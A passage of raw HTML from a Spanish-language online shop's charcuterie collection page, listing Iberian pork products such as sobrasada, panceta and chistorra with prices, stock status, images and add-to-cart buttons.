        <span class="money price__current--min" data-price-min>$60.00</span>
        -
        <span class="money price__current--max" data-price-max>$60.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $60.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>
Sobrasada Iberica de bellota de Extremadura is made with loin head and jowl of pure Iberian pork, all finely chopped to achieve a juicy and unifor...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $60.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$60.00</span>
        -
        <span class="money price__current--max" data-price-max>$60.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $60.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="39478145122503"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/iberico-chorizo-cebo-grill-2500g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/iberico-chorizo-cebo-grill-2500g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/Panceta2_512x517.jpg?v=1674073733"
        

        alt="ANTONIO ROMERO &quot;Panceta Ibérica&quot; Pork Belly - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/Panceta2_512x517.jpg?v=1674073733 1x, //arcimports.ca/cdn/shop/products/Panceta2_1024x1034.jpg?v=1674073733 2x, //arcimports.ca/cdn/shop/products/Panceta2_1536x1551.jpg?v=1674073733 3x, //arcimports.ca/cdn/shop/products/Panceta2_1981x2001.jpg?v=1674073733 3.87x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/Panceta2_512x517.jpg?v=1674073733"
    
    alt="ANTONIO ROMERO &quot;Panceta Ibérica&quot; Pork Belly - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/Panceta2_{size}.jpg?v=1674073733"
      data-rimg-max="1983x2000"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='517'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/products/Panceta1_512x517.jpg?v=1674073733"
        

        alt="ANTONIO ROMERO &quot;Panceta Ibérica&quot; Pork Belly - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/products/Panceta1_512x517.jpg?v=1674073733 1x, //arcimports.ca/cdn/shop/products/Panceta1_1024x1034.jpg?v=1674073733 2x, //arcimports.ca/cdn/shop/products/Panceta1_1536x1551.jpg?v=1674073733 3x, //arcimports.ca/cdn/shop/products/Panceta1_1981x2001.jpg?v=1674073733 3.87x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/products/Panceta1_512x517.jpg?v=1674073733"
    
    alt="ANTONIO ROMERO &quot;Panceta Ibérica&quot; Pork Belly - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/products/Panceta1_{size}.jpg?v=1674073733"
      data-rimg-max="1983x2000"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='517'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/iberico-chorizo-cebo-grill-2500g" data-product-page-link>
            Vientre de Cerdo Ibérico Panceta (6 kg)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $39.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $39.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $39.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$39.00</span>
        -
        <span class="money price__current--max" data-price-max>$39.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $39.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--high
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      
        En stock
      
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>*Envío disponible solo en Greater Vancouver
Tipo: Congelado
Ibérico Panceta es un delicioso corte del vientre de los cerdos ibéricos. Este suculent...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/iberico-chorizo-cebo-grill-2500g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $39.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $39.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $39.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$39.00</span>
        -
        <span class="money price__current--max" data-price-max>$39.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $39.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Añadir al carrito"
                  
                    data-quick-buy
                  
                  data-variant-id="12459862949990"
                  
                >
                  <span class="atc-button--text">
                    Añadir al carrito
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/chistorra-uncooked-spanish-chorizo-300g"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/chistorra-uncooked-spanish-chorizo-300g"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_512x512.png?v=1750981287"
        

        alt="Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_512x512.png?v=1750981287 1x, //arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_1024x1024.png?v=1750981287 2x, //arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_1075x1075.png?v=1750981287 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_512x512.png?v=1750981287"
    
    alt="Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/CHISTORRA_-_PRODUCT_PICS_1_{size}.png?v=1750981287"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_512x512.png?v=1750981287"
        

        alt="Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_512x512.png?v=1750981287 1x, //arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_1024x1024.png?v=1750981287 2x, //arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_1075x1075.png?v=1750981287 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_512x512.png?v=1750981287"
    
    alt="Uncooked Spanish Chorizo Sausage 300g (Chistorra) - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/ARC_PRODUCTS_22_{size}.png?v=1750981287"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/chistorra-uncooked-spanish-chorizo-300g" data-product-page-link>
            Uncooked Spanish Chorizo Sausage 300g (Chistorra)
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $19.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $19.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $19.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$19.00</span>
        -
        <span class="money price__current--max" data-price-max>$19.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $19.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
              <div class="product__rating rating">
                




<div
  class="rating__star-wrapper"
  style="--rating-value: 5.0;"
  role="img"
  aria-label="5.0 de 5.0 estrellas"
>
  
    <svg
      class="rating__star rating__star-1"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-2"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-3"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-4"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
    <svg
      class="rating__star rating__star-5"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
    >
      <use clip-path="url(#icon-star-clip)" xlink:href="#icon-star" />
    </svg>
  
</div>


                <p class="rating__text">
                  <span aria-hidden="true">
                    5.0 / 5.0
                  </span>
                </p>

                <p class="rating__count">
                  <span aria-hidden="true">
                    2
                    
                      Reseñas
                    
                  </span>
                </p>
              </div>
            
          
        

        
          <div class="productitem--description">
            <p>For true Spanish flavour, start with the classics—uncooked, spiced, and ready to sizzle.
Antonio Romero’s Chistorra is a fresh, artisanal sausage f...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/chistorra-uncooked-spanish-chorizo-300g"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $19.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $19.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $19.00
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$19.00</span>
        -
        <span class="money price__current--max" data-price-max>$19.00</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $19.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary disabled"
                  type="button"
                  aria-label="Agotado"
                  
                    data-quick-buy
                  
                  data-variant-id="46318390411476"
                  
                    disabled
                  
                >
                  <span class="atc-button--text">
                    Agotado
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled --></div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "${{amount}}"
      }
    </script>
  
</li>
          
            



















  

  












<li
  class="productgrid--item  imagestyle--cropped-medium            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/es/collections/iberico-charcuterie/products/antonio-romero-taquitos-de-charcuteria-mix-cubes"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      
<!-- 09 10 2024 -->
      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/es/collections/iberico-charcuterie/products/antonio-romero-taquitos-de-charcuteria-mix-cubes"
          tabindex="-1"
          data-product-page-link
          rel="nofollow"
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_512x512.jpg?v=1714502779"
        

        alt="ANTONIO ROMERO &quot;Taquitos de charcuteria &quot; Mix Cubes - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_512x512.jpg?v=1714502779 1x, //arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_1024x1024.jpg?v=1714502779 2x, //arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_1075x1075.jpg?v=1714502779 2.1x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_512x512.jpg?v=1714502779"
    
    alt="ANTONIO ROMERO &quot;Taquitos de charcuteria &quot; Mix Cubes - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_500-3_{size}.jpg?v=1714502779"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_512x512.jpg?v=1714502729"
        

        alt="ANTONIO ROMERO &quot;Taquitos de charcuteria &quot; Mix Cubes - ARC IBERICO IMPORTS"
        data-rimg="noscript"
        srcset="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_512x512.jpg?v=1714502729 1x, //arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_1024x1024.jpg?v=1714502729 2x, //arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_1075x1075.jpg?v=1714502729 2.1x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_512x512.jpg?v=1714502729"
    
    alt="ANTONIO ROMERO &quot;Taquitos de charcuteria &quot; Mix Cubes - ARC IBERICO IMPORTS"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//arcimports.ca/cdn/shop/files/TAQUITOS_MIX_150-4_{size}.jpg?v=1714502729"
      data-rimg-max="1080x1080"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            


























<span class="productitem__badge productitem__badge--soldout">
    Agotado
  </span>
          </figure>
        </a>
      </div><div class="productitem--info">
        
          
        

        
<!-- 09 10 2024 -->
        <h3 class="productitem--title">
          <a href="/es/collections/iberico-charcuterie/products/antonio-romero-taquitos-de-charcuteria-mix-cubes" data-product-page-link>
            ANTONIO ROMERO "Taquitos de charcuteria " Mix Cubes
          </a>
        </h3>

        
          
        

        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>$25.00</span>
          -
          <span class="money price__current--max" data-price-max>$66.10</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$25.00</span>
        -
        <span class="money price__current--max" data-price-max>$66.10</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Precio actual</span>
      <span class="money" data-price>
        $25.00
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        
          
            <div class="productitem__stock-level">
              







<div class="product-stock-level-wrapper" >
  
    <span class="
  product-stock-level
  product-stock-level--none
  
">
      

      <span class="product-stock-level__text">
        
        <div class="product-stock-level__badge-text">
          
  
    
      Agotado
    
  

        </div>
      </span>
    </span>
  
</div>

            </div>
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Unleash your inner Spanish chef.
These premium cured meat cubes come from the most intensely flavored parts near the bone - where traditional slici...</p>

            
              <a
                href="/es/collections/iberico-charcuterie/products/antonio-romero-taquitos-de-charcuteria-mix-cubes"
                class="productitem--link"
                data-product-page-link
              >
                Ver todos los detalles
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          

          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $0.00
          </span>
          -
          <span class="visually-hidden">Precio original</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $0.00
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Precio original</span>
        <span class="money price__compare-at--single" data-price-compare>
          $0.00
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>$25.00</span>
          -
          <span class="money price__current--max" data-price-max>$66.10</span>
        
      
    
    
  </div>

  
    
